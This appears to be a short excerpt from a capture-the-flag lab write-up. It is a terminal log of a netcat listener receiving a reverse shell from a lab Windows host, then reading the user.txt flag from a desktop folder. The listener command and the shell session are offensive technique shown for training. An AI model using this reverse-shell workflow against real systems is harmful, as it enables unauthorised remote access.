 ┌─[root@parrot]─[/]
└──╼ #nc -lvnp 1234
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.97.
Ncat: Connection from 10.10.10.97:49771.
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\new-site>cd /Users/tyler/Desktop
cd /Users/tyler/Desktop
C:\Users\tyler\Desktop>type user.txt
type user.txt
6fa7556968052a83183fb8099cb904f3
C:\Users\tyler\Desktop>